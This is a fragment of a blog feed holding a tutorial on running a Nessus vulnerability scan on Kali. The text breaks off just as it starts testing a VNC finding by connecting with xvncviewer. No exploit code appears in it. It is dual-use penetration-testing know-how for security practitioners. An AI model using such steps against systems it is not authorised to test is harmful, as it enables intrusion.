href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_3ZJLhSeSaP1hrWvEbRF8iyoBg2jCffSAW70B_O-Gi8Wz3I-iETnw8jWcdZ0m7mFo8fqkxu6wgARneuQVYPo2OsbCLNW-FUuSFyyv9pqknYmuNZgK-hzwS7JIR9Ir8pIuOGIeyF72Kj1Z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_3ZJLhSeSaP1hrWvEbRF8iyoBg2jCffSAW70B_O-Gi8Wz3I-iETnw8jWcdZ0m7mFo8fqkxu6wgARneuQVYPo2OsbCLNW-FUuSFyyv9pqknYmuNZgK-hzwS7JIR9Ir8pIuOGIeyF72Kj1Z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwPQ2gVzzSjXRPmg9iMTqUo3-tlwuIzVqt9yQjusVChVBjDnrm6p3cwDdxNP6H0nLHHiiAn766p3NrU8Fk39_Y-yM7js5lbhliXCpxlQw1_HjLR1fKvl07eRwYMkVIE3Mq4WU8zfPbhd_S\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwPQ2gVzzSjXRPmg9iMTqUo3-tlwuIzVqt9yQjusVChVBjDnrm6p3cwDdxNP6H0nLHHiiAn766p3NrU8Fk39_Y-yM7js5lbhliXCpxlQw1_HjLR1fKvl07eRwYMkVIE3Mq4WU8zfPbhd_S\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUt_Vrg0ESYn72ap5ytUMK_9mRH4kdjmGABzA3tECxtdvxb86tDOASxM5Xk571JRfT-8KcS-UJRoFFL1OFjYjgACEKePb-T2GV6-IxNs3ox5fnQw1i-7-Ik245uxdpd7UaLvoALocYALIu\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUt_Vrg0ESYn72ap5ytUMK_9mRH4kdjmGABzA3tECxtdvxb86tDOASxM5Xk571JRfT-8KcS-UJRoFFL1OFjYjgACEKePb-T2GV6-IxNs3ox5fnQw1i-7-Ik245uxdpd7UaLvoALocYALIu\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjATxShVizOxmKUnXFtBlWt56IeONIe0LctwekxwHiuzbzmRaqq7MmhaZW1dt7HdgrvEv1wS0TEHSkEa-zBng-h-e-AQ119om548nl6LfOF9lDjotuGhLeBRpcWp6koWTuLheZa0-2CCj5t\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjATxShVizOxmKUnXFtBlWt56IeONIe0LctwekxwHiuzbzmRaqq7MmhaZW1dt7HdgrvEv1wS0TEHSkEa-zBng-h-e-AQ119om548nl6LfOF9lDjotuGhLeBRpcWp6koWTuLheZa0-2CCj5t\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6837677335301232771\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-openvas-on-kali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6837677335301232771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6837677335301232771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-openvas-on-kali.html","title":"How to Install OpenVAS on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-dt4FV-qEmAgBPtWnBjbHOTUBHSv_cKTRHTEhdiOdglVhqrb7RDFbHWGQOZaESkTJoHlm-a7zomxPq84KDtreO136h0USAGdyj63I0LRgo8tyHfynqP1JypQUJjL2yBwy4_RjzZZX1J\/s72-c\/openvas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7304331205916637793"},"published":{"$t":"2021-03-20T15:32:00.011-07:00"},"updated":{"$t":"2021-03-20T16:17:22.878-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavOuNhxPdXbNWhKast1BKF0hPR1XzAx9sy-dSfLKgLOj7LGhFOyxzlfLIJqbOICrljHTrc8BKyKOhu45ZKzPIMUMzzJfjyAmE36w5s-o5Wmt2ypr06kC975spgza6Eis-qNYNlnNA6DcK\/s1191\/Admincool_nessus_first+Scan.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavOuNhxPdXbNWhKast1BKF0hPR1XzAx9sy-dSfLKgLOj7LGhFOyxzlfLIJqbOICrljHTrc8BKyKOhu45ZKzPIMUMzzJfjyAmE36w5s-o5Wmt2ypr06kC975spgza6Eis-qNYNlnNA6DcK\/s16000\/Admincool_nessus_first+Scan.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPrevious articles:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003Cdiv style=\"color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to \u003Cb\u003EMy\nScans\u003C\/b\u003E section and click \u003Cb\u003ENew Scan\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-b7nuSdUs9qu2YoHUJij5JSFSPla55IzWmgH3ly1UKRNLyfRBrwgbCr3mMB5qhMaE5P87ymALEBC1tsM9yzM7O5Yh16WP44Vm_1hN8g2kOCfZHMfuGvLWDMUTLjJ5zbl_ChF-FpTo5ghL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-b7nuSdUs9qu2YoHUJij5JSFSPla55IzWmgH3ly1UKRNLyfRBrwgbCr3mMB5qhMaE5P87ymALEBC1tsM9yzM7O5Yh16WP44Vm_1hN8g2kOCfZHMfuGvLWDMUTLjJ5zbl_ChF-FpTo5ghL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 2:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to \u003Cb\u003EUser Defined Scan\u003C\/b\u003E and select our Policy\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003ERefer this \u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003Earticle \u003C\/a\u003Eto Create Policy:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003Ehttps:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxoax2EsSSx3_KuqnwD1lCPjWN-fnEm0ZFVOK2EOAybhYYGOiAjv58GEotY38jYQGLGUc9b7-pTvxTlrWhmmO6nLZAFg1WJvYgQPoSLeQDU5-7PDdhV22mvnuRgaMcB7_o2Mrdua4jPoX\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxoax2EsSSx3_KuqnwD1lCPjWN-fnEm0ZFVOK2EOAybhYYGOiAjv58GEotY38jYQGLGUc9b7-pTvxTlrWhmmO6nLZAFg1WJvYgQPoSLeQDU5-7PDdhV22mvnuRgaMcB7_o2Mrdua4jPoX\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EEnter \u003Cb\u003EName\nand Description\u003C\/b\u003E for our first scan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7vRXjlFZczKa-J-wRwYiDw3EmLzfairq_DZ0IwdpqW9MzCVMHwSV3YDgpPIGWa4jmjd_ERTrfFTdHsIraDWLG7Tupb0lbTCzkXA-Hy94xGlE99vERQsarEvHpvpll3bHVzc1m0xgiak8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7vRXjlFZczKa-J-wRwYiDw3EmLzfairq_DZ0IwdpqW9MzCVMHwSV3YDgpPIGWa4jmjd_ERTrfFTdHsIraDWLG7Tupb0lbTCzkXA-Hy94xGlE99vERQsarEvHpvpll3bHVzc1m0xgiak8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd \u003Cb\u003EIP\n\u003C\/b\u003Eaddress to scan and \u003Cb\u003ESave\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6zAaKwvTQgG9ozIgRohHf-wogxDOZpX9tBXFqaWIAlTHYZyMESt18qANgSAL1411bMv07jcHMK64j-zM3sMfoEG9N31mtDwSZFuePmt5KEkmCQk-6krw1ov5NTePWVAEJIoXIdXXh43J\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6zAaKwvTQgG9ozIgRohHf-wogxDOZpX9tBXFqaWIAlTHYZyMESt18qANgSAL1411bMv07jcHMK64j-zM3sMfoEG9N31mtDwSZFuePmt5KEkmCQk-6krw1ov5NTePWVAEJIoXIdXXh43J\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESelect\n\u003Cb\u003EMyScan \u003C\/b\u003Eand Click\u0026nbsp;\u003Cb\u003ELaunch \u003C\/b\u003Eicon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_iiJgxDkumSg3Qk2EWSNQxlOP_HskbJFo1IlbOA2dbGbweYwo1VJoqeY_9J5zTAlMBrtgd-_QPX7ig2StSYfI5ydYgPLeKrqw3vGiyExTm0CGG1N47V8b3grxqmqKKCYIDLxTFUAVT-2\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_iiJgxDkumSg3Qk2EWSNQxlOP_HskbJFo1IlbOA2dbGbweYwo1VJoqeY_9J5zTAlMBrtgd-_QPX7ig2StSYfI5ydYgPLeKrqw3vGiyExTm0CGG1N47V8b3grxqmqKKCYIDLxTFUAVT-2\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL9Oefzl1CB7e7WEyaFeHfQT2U2BqOy1m5X9d5td31PjmjA-GN2nyxPvZILFVfW2A0wj6SPtsvdxXT1dhX6WJOoHA4OsN1eqhVtEXjr8uZdSmoKIw5iyhjU0APikgi3jarApDoKStjl7x6\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL9Oefzl1CB7e7WEyaFeHfQT2U2BqOy1m5X9d5td31PjmjA-GN2nyxPvZILFVfW2A0wj6SPtsvdxXT1dhX6WJOoHA4OsN1eqhVtEXjr8uZdSmoKIw5iyhjU0APikgi3jarApDoKStjl7x6\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 6:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EClick\n\u003Cb\u003EMyScan \u003C\/b\u003Eto see details\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-LhXW3gqOIDpH-wNqr5meUTLtjwZDvDGaou_v9m-konIKut0rZyFNCHPABPN8EgJ7Lpfff8O_ZpoIv33DmElGtWKrtoIRTO1DLggAMmVN4MwayhIaf7aeVyCDB-m9QPmHGMCVJaW7K_wn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-LhXW3gqOIDpH-wNqr5meUTLtjwZDvDGaou_v9m-konIKut0rZyFNCHPABPN8EgJ7Lpfff8O_ZpoIv33DmElGtWKrtoIRTO1DLggAMmVN4MwayhIaf7aeVyCDB-m9QPmHGMCVJaW7K_wn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-f2iQ8xV3H7YzfZ1pHE0LgJPuz59RUfAeJVE39f3sqdRm0tjRaYd2W60p7nFyYivUSkJDJS8zX2o1VEGaTJFtviZiQ0wB25_280c8gY6nh9VaVdTPJX4L7xsAvzFEwg8j97L0sEBQoe1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-f2iQ8xV3H7YzfZ1pHE0LgJPuz59RUfAeJVE39f3sqdRm0tjRaYd2W60p7nFyYivUSkJDJS8zX2o1VEGaTJFtviZiQ0wB25_280c8gY6nh9VaVdTPJX4L7xsAvzFEwg8j97L0sEBQoe1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EClick \u003Cb\u003EVulnerabilities\n\u003C\/b\u003ETab to see the result\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaNMOpMbSva0rtHZrKIYmIU4Tbxmjh7QTRG1OY4YimUNJ-1InaExN84KqESfqRdsUKhW4R6gNVIrEdreHDMywsa7qoYy2i7lsSYoU0yIPWdI8fkcISd-DHbYU7Q0SEOHkkXRDWJoh4sEUK\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaNMOpMbSva0rtHZrKIYmIU4Tbxmjh7QTRG1OY4YimUNJ-1InaExN84KqESfqRdsUKhW4R6gNVIrEdreHDMywsa7qoYy2i7lsSYoU0yIPWdI8fkcISd-DHbYU7Q0SEOHkkXRDWJoh4sEUK\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DAzPtjbllhWwhB956SnaosQkqbivuiTlFtlRooRMM_Ht2CkpJbukSRwKijIlEUiC-EjntqQ9HuRcRNCRPMy_NrdnZWyf7cGm8ZhfPXYi4ZJ1dqNhqUQii0A1XQaTCXtV49tczrh0zqi9\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DAzPtjbllhWwhB956SnaosQkqbivuiTlFtlRooRMM_Ht2CkpJbukSRwKijIlEUiC-EjntqQ9HuRcRNCRPMy_NrdnZWyf7cGm8ZhfPXYi4ZJ1dqNhqUQii0A1XQaTCXtV49tczrh0zqi9\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETest VNC Vulnerability identified by Nessus\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEKf9gpPVyob6ZlmJarB3cbdQfwkk0cPJllFitPyeHcFD2-oXpi6_d8sLMTCPr_FvkPb3vSGH67JsX7dVOcDsZuBuzauxAS6JVYWHxOsHuPuem2R4AwFN0DARbZJFgLS7uUyNiTfByeBgj\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEKf9gpPVyob6ZlmJarB3cbdQfwkk0cPJllFitPyeHcFD2-oXpi6_d8sLMTCPr_FvkPb3vSGH67JsX7dVOcDsZuBuzauxAS6JVYWHxOsHuPuem2R4AwFN0DARbZJFgLS7uUyNiTfByeBgj\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ERun a \u003Cb\u003EVNC Viewer\u003C\/b\u003E by typing \u003Ci style=\"font-weight: bold;\"\u003Exvncviewer. \u003C\/i\u003EEnter the \u003Cb\u003EIP \u003C\/b\u003Eaddress\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETo install \u003Cb\u003Evnc viewer\u003C\/b\u003E in \u003Cb\u003Ekali\u003C\/b\u003E,\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr 